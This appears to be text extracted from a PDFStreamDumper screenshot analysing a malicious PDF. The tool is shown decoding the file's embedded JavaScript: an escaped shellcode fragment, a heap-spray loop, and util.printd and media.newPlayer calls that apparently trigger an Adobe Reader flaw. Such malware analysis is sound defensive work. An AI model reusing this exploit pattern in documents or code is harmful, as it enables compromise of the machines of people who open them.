 PDFStreamDumper - http://sandsprite.com FileSize: 4 Kb LoadTime: 0,06 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x65
2 HLen: 0x2A
3 HLen: 0x33
4 HLen: 0x41
5 HLen: 0x3A
6 0x206-0xE33
0 HLen: 0xD9
u5c65%u6373%u4765%u526e%u6158%u727a%u5a7a%u7255%u5c76%u666d%u5c70%u6b73");
while
(XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLqvfbIwRkYbEqljsfeSdxADQOxz
WLjdNzqCBpesIArfBoYvwipeJ.length <= 32768)
XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLqvfbIwRkYbEqljsfeSdxADQOxzW
LjdNzqCBpesIArfBoYvwipeJ+=XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLq
vfbIwRkYbEqljsfeSdxADQOxzWLjdNzqCBpesIArfBoYvwipeJ;
XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLqvfbIwRkYbEqljsfeSdxADQOxzW
LjdNzqCBpesIArfBoYvwipeJ=XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLqv
fbIwRkYbEqljsfeSdxADQOxzWLjdNzqCBpesIArfBoYvwipeJ.substring(0,32768 -
ZMZfJa.length);
memory=new Array();
for(i=0;i<0x2000;i++) { memory[i]=
XEXVWgRbBjXqsSYjwgUmcYTclytcniqdCtDvlRxPxCMyTllLqvfbIwRkYbEqljsfeSdxADQOxzW
LjdNzqCBpesIArfBoYvwipeJ + ZMZfJa; }
util.printd("\jZ\HSEfoCSL\jnkAOUa\swCYrvzznJnQbxrv\jGP", new Date());
util.printd("\j\h\hUSOwRi\jDDCAX\toUNKxrJn\hpvSFw\y\HbbA\H", new Date());
try {this.media.newPlayer(null);} catch(e) {}
util.printd(ZeIXibFcESTuDspMxzHoNQzIbGCrrNAadXzh, new Date());
>
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path C:\Documents and Settings\user\Рабочий стол\evil.pdf ... Load Abort
Streams:1 JS: 1 Embeds: 0 Pages: 1 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: